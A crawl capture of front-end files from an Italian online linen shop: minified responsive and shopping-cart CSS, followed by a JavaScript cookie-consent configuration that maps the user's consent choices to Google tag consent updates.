h4{font-size:12px;height:44px}ul.elenco_news li{float:none;width:var(--larghezza);margin:0 auto!important;padding:20px!important;text-align:center}ul.elenco_news li img{width:100%}}@media screen and (max-width:630px){.cont_grande_home .dx{padding-bottom:60%}.testa .cont_ricerca{width:220px;top:26px;left:50%;margin:0 0 0 -110px}.testa .cont_ricerca input{padding:10px 20px 10px 10px}.cont_pagina_brand ul.cont_brand>li{width:calc(33.3% - 7px);margin:0 10px 10px 0;padding-bottom:25%}.cont_pagina_brand ul.cont_brand>li:nth-child(4n){margin-right:10px}.cont_pagina_brand ul.cont_brand>li:nth-child(3n){margin-right:0px}ul.list_art_ric{left:10px;right:10px}ul.list_art_ric li{width:25%;padding:15px;}ul.list_art_ric li a{height:50px;font-size:11px;line-height:13px}.nivo-directionNav{top:45%}.cont_footer ul.cont_footer2>li:nth-child(1){width:100%;padding:0 0 60px 0}.cont_footer ul.cont_footer2>li:nth-child(2),.cont_footer ul.cont_footer2>li:nth-child(3){width:50%;padding:0 0 60px 0}.cont_footer ul.cont_footer2>li:nth-child(4){width:100%}}@media screen and (max-width:549px){:root{--larghezza:90%}.testa .logo_testa{height:35px;top:10px;left:15px}.cont_parallax_home .over,.cont_parallax_home2 .over{padding:50px 100px}.cont_parallax_home .titolo,.cont_parallax_home2 .titolo,.cont_parallax_home3 .titolo{font-size:30px;line-height:36px}.slogan_vetrina{margin:0 0 60px 0;padding:0 10px}.slogan_vetrina h3{padding:0px}.slogan_top{display:none}div.cont_slick_art_home .slick-prev,div.cont_slick_art_home2 .slick-prev{top:32%;left:20px}div.cont_slick_art_home .slick-next,div.cont_slick_art_home2 .slick-next{top:32%;right:25px}div.news_home ul li h3{margin:0;font-size:16px;line-height:22px;font-weight:normal;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.testa .cont_ricerca{width:220px;top:55px;left:15px;margin:0}.testa .cont_ricerca input{padding:7px 20px 7px 10px}ul.list_art_ric{top:82px;border:1px solid var(--altro_grigio)}div.elenco_art ul.cont_articoli>li{width:calc(50% - 10px);margin:0 20px 20px 0}div.elenco_art ul.cont_articoli>li:nth-child(3n){margin-right:20px}div.elenco_art ul.cont_articoli li:nth-child(2n),div.elenco_art ul.cont_articoli li:nth-child(4n){margin-right:0px}div.elenco_art ul.cont_articoli li:nth-child(12n){margin-right:0px}div.cont_ricerca_elenco>div{width:calc(50% - 15px)!important;border:#FF0000 solid 0;margin-bottom:30px!important}div.cont_ricerca_elenco>div:nth-child(2){margin-right:0px}ul.pagamenti_spedizioni_footer li{float:none;width:100%}ul.pagamenti_spedizioni_footer li:nth-child(1){text-align:center;margin:0 0 10px 0}ul.pagamenti_spedizioni_footer li:nth-child(2){text-align:center}#reg_ute{width:100%}.res_action a.btn_vai_al_continua,#contDivAddCart a.btn_vai_al_continua{display:block;margin:0 0 10px 0}.res_action a.btn_vai_al_carrello,#contDivAddCart a.btn_vai_al_carrello{display:block;margin:0px}}@media screen and (max-width:420px){:root{--larghezza:100%}.nivo-directionNav{top:40%}.nivo-directionNav a{width:30px;height:30px}.nivo-prevNav{left:15px}.nivo-nextNav{right:5px}.cont_parallax_home .over,.cont_parallax_home2 .over{padding:50px 20px}.cont_parallax_home .titolo,.cont_parallax_home2 .titolo,.cont_parallax_home3 .titolo{font-size:28px;line-height:34px}ul.help_home li{float:left;width:50%;min-height:180px;padding:0 10px 30px}.cont_grande_home .sx .testo{padding:30px 30px 30px}.cont_pagina_brand ul.cont_brand>li{width:calc(50% - 5px);margin:0 10px 10px 0;padding-bottom:38%}.cont_pagina_brand ul.cont_brand>li:nth-child(2n){margin-right:0px}.cont_pagina_brand ul.cont_brand>li:nth-child(3n){margin-right:10px}.cont_pagina_brand ul.cont_brand>li:nth-child(6n){margin-right:0px}ul.box_correlati li:nth-child(n+3){display:none}ul.box_correlati li:nth-child(3n),ul.box_correlati li:nth-child(2n){margin-right:0px}ul.box_correlati li{width:calc(50% - 20px);min-height:200px;margin:0 30px 0 0;padding:0 0 20px 0}ul.box_correlati li h3{height:auto;margin:0 0 30px 0}#reg_ute ul li{width:100%;min-height:63px;float:none}#reg_ute ul li input,#reg_ute ul li inputinput.inp_text{width:100%}#reg_ute ul li select,#reg_ute .note_registrazione textarea{width:100%}ul.elenco_news li{padding:0px!important}.pagina>.dx{padding:20px 0}ul.foto_statica_aggiuntive li:nth-child(3n){margin-right:0px!important}ul.foto_statica_aggiuntive li:nth-child(5n){margin-right:10px!important}ul.foto_statica_aggiuntive li{margin:5px 10px 0 0!important;width:calc(33.3% - 7px)!important} #form_contatti ul li{float:none!important;width:100%}  #form_contatti ul li input{width:100%;padding:12px 15px}  #form_contatti textarea{width:100%;height:80px}#cont_rich_info{padding:0px}#cont_rich_info ul li{list-style:none;float:none;width:100%}#cont_rich_info ul li input{width:100%;padding:10px 15px}#cont_rich_info textarea{width:100%;height:80px} table.generalTable td{font-size:11px;line-height:14px;padding:3px} table.generalTable th{padding:3px;line-height:16px}.pagina_newsletter #email_nl,.pagina_newsletter #email_nl_canc{width:100%;padding:10px 15px!important}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.biancheriacastellana.com/themes/bianchecaste/includes/css.php?file=../css/carrello.css&cache=583339
body_size: 1826
content:
@charset "utf-8";#wrap_external_page{width:100%;background:url(../immagini/bg_altre_pagine.gif) repeat;text-align:left;color:#111;padding:0 0 20px 0}#cont_external_page{border:#fff solid 0;width:100%;margin:0 auto;padding:100px 0 0 0}#progress_cart{height:100px;border:#FF0000 solid 0;position:relative}#progress_cart .tratto{position:absolute;top:40px;left:0;width:100%;height:5px;background:#e5e5e5;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px}#progress_cart .cont_step1{width:60px;height:70px;border:#666 solid 0;position:absolute;top:20px;left:68px;text-align:center}#progress_cart .cont_step2{width:60px;height:70px;border:#666 solid 0;position:absolute;top:20px;left:47.8%;text-align:center}#progress_cart .cont_step3{width:140px;height:70px;border:#666 solid 0;position:absolute;top:20px;left:89%;text-align:center}#progress_cart .cont_step4{width:80px;height:70px;border:#666 solid 0;position:absolute;top:20px;left:92.5%;text-align:center}#progress_cart .step.active{background:var(--verdone)}#progress_cart .step{text-align:center;width:40px;background:#fff;height:40px;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;-webkit-box-shadow:0 0 10px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 10px 0 rgba(50,50,50,0.75);box-shadow:0 0 10px 0 rgba(50,50,50,0.75);border:#666 solid 0;margin:0 auto}#progress_cart .number{padding:7px 0 0 0;font-family:"Times New Roman",Times,serif;font-style:italic;font-weight:bold;font-size:20px;display:block}#progress_cart .number.active{color:#fff}#progress_cart .descri{width:100%;font-size:12px;position:absolute;top:45px;text-align:center}#testo_ext_page{overflow:hidden}#testo_ext_page{width:100%;float:left;margin:0;min-height:300px;background:#FFF;position:relative}#testo_ext_page h1{font-size:16px;margin:0;text-align:left;background:#000;line-height:46px;padding:0 0 0 15px;color:#fff}#testo_ext_page .testo{padding:20px;position:relative;border-left:#ddd solid 1px;border-right:#ddd solid 1px;border-bottom:#ddd solid 1px;border-top:#ddd solid 1px;min-height:300px}#testo_ext_page .testo h2{background:#ddd;margin:0 0 20px 0;padding:10px 10px;font-size:14px}#testo_ext_page .arrow{width:28px;height:11px; position:absolute;top:46px;left:15px;border:#fff solid 0}#testo_ext_page .dx{width:0%;float:left;margin:0;min-height:300px; padding:0;display:none}#testo_ext_page .dx .box_sped{background:#ddd;padding:10px}#testo_ext_page .dx .box_sped h2{font-weight:normal;font-size:14px;margin:0px}#testo_ext_page .dx .box_sped ul{margin:0;padding:10px}#testo_ext_page .dx .box_sped ul li{list-style:none;line-height:18px;background:url(../immagini/check.gif) no-repeat 0 5px;padding:4px 0 4px 24px;margin:0 0 10px 0;border-bottom:solid 1px #ededed}#testo_ext_page .dx .box_pagam{background:#808080;padding:10px 5px 10px 10px;color:#fff;margin:0}#testo_ext_page .dx .box_pagam h2{font-weight:normal;font-size:14px;margin:0;color:#FFF}#testo_ext_page .dx .box_pagam ul{margin:0;padding:10px}#testo_ext_page .dx .box_pagam ul li{list-style:none;line-height:18px;padding:4px 0 4px 0;margin:0 10px 2px 0;display:inline-block}#testo_ext_page .dx .box_pagam ul li img{width:54px}#testo_ext_page .dx .box_acq_sicuri{background:#ddd;padding:10px 5px 10px 10px;margin:10px 0 0 0}#testo_ext_page .dx .box_acq_sicuri h2{font-size:14px;margin:0;color:#FFF}.cont_email_ordine{margin:0}.cont_email_ordine input.email,.cont_email_ordine input.password{width:100%;padding:20px 15px;background:#fff}.response_email{display:none;background:#ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.response_email p{margin:0;padding:10px;font-size:12px}.response_login{display:none;background:#CC0000;padding:8px 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#FFF}table.tab_cart{width:100%}table.tab_cart thead th{border-bottom:solid 1px #ddd;text-transform:uppercase;padding:10px 10px;font-weight:bold;font-size:12px}table.tab_cart th.subtot{text-align:right;width:80px}table.tab_cart td{border-bottom:solid 1px #ddd;padding:0 0 10px 0}table.tab_cart td.subtot{text-align:right;width:80px}table.tab_cart .foto_cart{text-align:center;width:120px}table.tab_cart .foto_cart img{width:100px}table.tab_cart td{padding:3px}table.tab_cart td span.varianti_carrello{font-size:10px;line-height:15px;display:block}.btn_azioni_cart{background:#ddd;padding:20px;margin:20px 0 0 0;overflow:hidden}.btn_azioni_cart a.btn{display:block;padding:5px 20px;text-transform:uppercase;text-decoration:none;font-size:14px}.btn_azioni_cart a.torna{float:left;border:solid 1px #b5b5b5}.btn_azioni_cart a.torna:hover{background:#B5B5B5;border:solid 1px #333;color:#fff}.btn_azioni_cart a.step2{float:right;background:var(--verdone);color:#fff;border:var(--verdone) solid 1px}.btn_azioni_cart a.step2:hover{background:var(--verdone_hover)}table.tab_cart a.btn_cart{display:block;padding:4px 20px;width:80px;text-align:center;font-size:14px;background:#ddd;border:solid 1px #b5b5b5;text-decoration:none;float:left;margin:10px 0 10px}table.tab_cart a.btn_modificare{margin:10px 10px 0 0}table.tab_cart a.btn_cart:hover{background:#B5B5B5;border:solid 1px #333;color:#fff}.totcart{padding:20px;background:#F4F4F4;font-size:16px;text-align:right;margin:0}.totcart label{display:inline-block;width:250px;text-align:left;border:#999 solid 0}.totcart span{font-weight:bold;display:inline-block;width:100px;text-align:right;border:#999 solid 0}.coupon{padding:20px;background:#F4F4F4;font-size:14px;font-weight:normal;text-align:right;margin:0;border-bottom:#ddd solid 1px}.banner_carrello{padding:20px;background:#F4F4F4;text-align:center;border-bottom:#ddd solid 1px}#cont_login_reg{overflow:hidden;margin:0 auto;width:100%;}#cont_login_reg h3{color:#333;font-size:18px;margin:0 0 30px 0;line-height:40px;background:none!important;padding:0;border:#FF0000 solid 0}#cont_login_reg #sx{float:left;width:calc(50% - 17px);min-height:400px;margin:0 30px 0 0;padding:50px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;border:#dcdcdc solid 1px}#cont_login_reg #dx{float:left;width:calc(50% - 15px);min-height:400px;padding:50px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;background:#F3F3F3}.loader_login{display:none}#cont_login_reg input{width:100%;padding:15px;border:solid 1px #d2d2d2;color:#666;background:#FFF;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width:1230px){#progress_cart .cont_step1{left:70px}#progress_cart .cont_step2{left:45%}#progress_cart .cont_step3{left:auto;right:30px;border:#FF0000 solid 0}#progress_cart .cont_step4{left:85%}}@media screen and (max-width:768px){#testo_ext_page .sx{width:100%}#testo_ext_page .dx{display:none}#progress_cart .cont_step1{left:70px}#progress_cart .cont_step2{left:45%}#progress_cart .cont_step3{left:70%}#progress_cart .cont_step4{left:85%}#cont_login_reg #sx{padding:30px}#cont_login_reg #dx{padding:30px}#cont_login_reg input{width:100%}}@media only screen and (max-width:600px){#progress_cart .cont_step1{left:70px}#progress_cart .cont_step2{left:45%}#progress_cart .cont_step3{left:70%}#progress_cart .cont_step4{left:85%}#cont_login_reg #sx{float:none;width:100%;min-height:auto;margin:0 0 30px 0}#cont_login_reg #dx{float:none;width:100%;min-height:auto}table.tab_cart td:nth-child(2) a{font-size:12px!important;line-height:12px!important}table.tab_cart td:nth-child(3){font-size:12px!important;white-space:nowrap}table.tab_cart td:nth-child(4){text-align:center}table.tab_cart th:nth-child(5),table.tab_cart td:nth-child(5){display:none}table.tab_cart .foto_cart{text-align:center;width:90px}table.tab_cart .foto_cart img{width:70px}table.tab_cart a.btn_modificare{display:none}table.tab_cart a.btn_cart{width:auto!important;font-size:12px!important;padding:4px 10px!important}.btn_azioni_cart a.torna{float:none;text-align:center;margin:0 0 20px 0}.btn_azioni_cart a.step2{float:none;text-align:center}.coupon,.totcart{text-align:center}#cod_coupon{display:block;padding:10px;margin:0 auto;text-align:center}.btn_azioni_cart{padding:10px}.btn_azioni_cart a.btn{display:block;padding:5px 10px;font-size:13px}.banner_carrello{padding:10px}}@media screen and (max-width:410px){#progress_cart .cont_step1{left:24px}#progress_cart .cont_step2{left:43%}#progress_cart .cont_step3{left:66%}#progress_cart .cont_step4{left:85%}#progress_cart .descri{font-size:11px;}table.tab_cart .foto_cart img{width:50px}}@media screen and (max-width:410px){.btn_azioni_cart a.btn{font-size:12px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.biancheriacastellana.com/themes/bianchecaste/js/cookieconsent-init.php
body_size: 2487
content:

import "./cookieconsent.umd.js";

var logo = '<img src="immagini/logo-paypal.png" alt="Logo" style="height:30px; margin:0px 10px 0px 0px;" align="absmiddle" />';
var cookie = ''; //icona di fianco a titolo

/**
 * Enable suggestions
 * @type {import('../../types')}
 */
CookieConsent.run({

    cookie: {
        name: 'consenso_cookie',
    },

    guiOptions: {
        consentModal: {
            layout: 'box inline',
            position: 'bottom left',
            flipButtons: false
        },
        preferencesModal: {
            layout: 'box',
            position: 'left',
            flipButtons: false
        }
    },

    onFirstConsent: () => {
    	//console.log('onFirstAction fired');
    },

    onConsent: () => {
      //console.log('onConsent fired ...');

			var arr = JSON.parse(getCookie('consenso_cookie'));
			allConsentGranted(arr['categories']);
    },

    onChange: () => {
      //console.log('onChange fired ...');

			var arr = JSON.parse(getCookie('consenso_cookie'));
			allConsentGranted(arr['categories']);
    },

    categories: {
        necessary: {
            readOnly: true,
            enabled: true
        },
        funzionali: {
            readOnly: false,
            enabled: false
        },
        analytics: {
            autoClear: {
                cookies: [
                    {
                        name: /^(_ga|_gid)/
                    }
                ]
            }
        },
        esperienza: {
            readOnly: false,
            enabled: false
        },    
				target: {
            autoClear: {
                cookies: [
                    {
                    		name : /^(_gcl_au)/
                    }
                ]
            }
        }
    },

    language: {
        default: 'it',

        translations: {
            it: {
                consentModal: {
                    title: logo+' Noi rispettiamo la tua privacy!',
                    description: 'Noi e terze parti selezionate utilizziamo cookie o tecnologie simili per finalit&agrave; tecniche e, con il tuo consenso, anche per le finalit&agrave; di esperienza, misurazione e marketing.<br />Puoi liberamente prestare, rifiutare o revocare il tuo consenso, in qualsiasi momento, accedendo al pannello delle preferenze. Il rifiuto del consenso pu&ograve; rendere non disponibili le relative funzioni. <a href="javascript:;" data-cc="show-preferencesModal" class="cc__link">Gestisci preferenze</a>',
                    acceptAllBtn: 'Accetta tutti',
                    acceptNecessaryBtn: 'Rifiuta tutti',
                    footer: '<a href="../../it/page/informativa-privacy.html" target="_blank">Informativa privacy</a>'
                },
                preferencesModal: {
                    title: logo+' Impostazioni cookie',
                    acceptAllBtn: 'Accetta tutti',
                    acceptNecessaryBtn: 'Rifiuta tutti',
                    savePreferencesBtn: 'Salva',
                    closeIconLabel: 'Chiudi',
                    sections: [
                        {
                            title: 'Come usiamo i cookie',
                            description: 'Questo pannello ti permette di esprimere alcune preferenze relative alla gestione dei cookie.<br />Puoi rivedere e modificare le tue scelte in qualsiasi momento accedendo al presente pannello tramite l\'apposito link.<br />Per rifiutare il tuo consenso alle attivit&agrave; di trattamento descritte di seguito, disattiva i singoli comandi o utilizza il pulsante &quot;Rifiuta tutti&quot; e conferma di voler salvare le scelte effettuate.. Per maggiori informazioni visita <a href="../../it/page/informativa-privacy.html" class="cc__link" target="_blank">privacy</a>.'
                        }, {
                            title: 'Essenziali e di sicurezza',
                            description: 'Questi strumenti di tracciamento sono strettamente necessari per garantire il funzionamento e la fornitura del servizio che ci hai richiesto e, pertanto, non richiedono il tuo consenso. Inoltre sono utili per la tua sicurezza.',
                            linkedCategory: 'necessary'
                        }, {
                            title: 'Funzionali',
                            description: 'Consentono di salvare le preferenze degli utenti, come la lingua, le impostazioni personalizzate o il contenuto del carrello, permettendo al sito di ricordare queste scelte nelle visite successive. Rendono il sito pi&ugrave; comodo e intuitivo da usare.',
                            linkedCategory: 'funzionali'
                        }, {
                            title: 'Statistici',
                            description: 'Questi strumenti permettono di misurare il traffico e analizzare il tuo comportamento per scopi statistici anonimi..',
                            linkedCategory: 'analytics'
                        }, {
                            title: 'Esperienza',
                            description: 'Questi cookie raccolgono informazioni su come gli utenti interagiscono con il sito, come le pagine visitate o i contenuti visualizzati, e permettono al sito di adattarsi alle preferenze e alle abitudini di navigazione degli stessi.',
                            linkedCategory: 'esperienza'
                        }, {
                            title: 'Marketing',
                            description: 'Questi strumenti di tracciamento ci permettono di fornirti contenuti marketing o annunci personalizzati e di misurarne la performance.',
                            linkedCategory: 'target'
                        }, {
                            title: 'Scopri di pi&ugrave;',
                            description: 'Per ulteriori informazioni non esitare a contattarci tramite la <a href="../../it/page/8-contatti.html" target="_blank">pagina contatti</a>',
                        }												
                    ]
                }
            }
        }
    }
});


//mostro l'icona per il cambio impostazioni cookie solo se il cookie e' stato creato
if(document.cookie.includes("consenso_cookie=")){
	document.body.insertAdjacentHTML("beforeend", '<div class="fisso"><a href="javascript:;" data-cc="show-preferencesModal" class="cc__link" aria-haspopup="dialog" title="Impostazioni cookie"><i class="fa-solid fa-cookie-bite"></i> <span>Impostazioni cookie</span></a></div>');
}


$(document).ready(function(){
	$(".fisso").hover(function(){
  	$(".fisso span").css({"display":"inline-block"});
  },function(){
  	$(".fisso span").css({"display":"none"});
  });
});


function getCookie(cName) {
  const name = cName + "=";
  const cDecoded = decodeURIComponent(document.cookie); //to be careful
  const cArr = cDecoded.split('; ');
  let res;
  cArr.forEach(val => {
    if (val.indexOf(name) === 0) res = val.substring(name.length);
  })
  return res
}


function allConsentGranted(quali){
	var debug = 1;

	if(Array.isArray(quali))
		quali = quali.join(",");
	else if (typeof quali === 'object' && quali !== null)
		quali = JSON.stringify(quali);

//console.info(quali);

	if(quali.search("funzionali") > 0){
		gtag('consent', 'update', {
			'functionality_storage' : 'granted'
		});
      
    if(debug == 1)
    	console.info('Quale 1: '+quali);
  }
  
	if(quali.search("analytics") > 0){
		gtag('consent', 'update', {
			'analytics_storage' : 'granted'
		});
      
    if(debug == 1)
    	console.info('Quale 2: '+quali);
  }
  
	if(quali.search("esperienza") > 0){
		gtag('consent', 'update', {
			'personalization_storage' : 'granted'
		});
      
    if(debug == 1)
    	console.info('Quale 3: '+quali);
  }
  
	if(quali.search("target") > 0){
		gtag('consent', 'update', {
			'ad_storage'         : 'granted',
  		'ad_user_data'       : 'granted',
  		'ad_personalization' : 'granted'
		});
      
    if(debug == 1)
    	console.info('Quale 4: '+quali);
  }
}